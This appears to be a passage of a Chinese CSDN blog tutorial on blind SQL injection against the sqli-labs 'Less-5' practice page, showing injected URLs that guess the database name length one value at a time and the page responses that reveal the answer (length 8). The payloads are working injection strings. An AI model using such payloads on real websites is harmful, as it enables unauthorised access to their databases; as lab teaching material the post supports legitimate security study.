 p.mituan.zone/Less-5/?id=1' and length( database() )=1 -- a
Welcome Dhakkan
异常（空）显示
.mituan.zone/Less-5/?id=1' and length( database() )=2 -- a
Welcome Dhakkan
异常（空）显示
测试长度3到7……
异常（空）显示
p.mituan.zone/Less-5/?id=1' and length( database() )=8 -- a
Welcome Dhakkan
You are in...........
正常显示，猜解成功
CSDN @士别三日wyx